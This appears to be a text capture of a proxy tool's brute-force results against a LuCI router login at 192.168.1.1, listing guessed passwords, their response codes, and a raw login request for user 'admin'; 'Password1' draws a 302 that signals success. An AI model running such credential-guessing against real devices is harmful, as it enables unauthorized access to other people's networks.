 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
23 ds 403 7521
24 das 403 7521
25 dsa 403 7521
26 das 403 7521
27 d 403 7521
28 sad 403 7521
29 s 403 7521
30 da 403 7521
31 4N3M8QG67U1 403 7521
32 P@ssword1 403 7521
33 Password@1 403 7521
34 Password@123456789 403 7517
35 Password1 302 217
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Prefer: safe
8 Referer: http://192.168.1.1/cgi-bin/luci
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 45
11 Origin: http://192.168.1.1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14
15 luci_username=admin&luci_password=4N3M8QG67U1
Search 0 highlights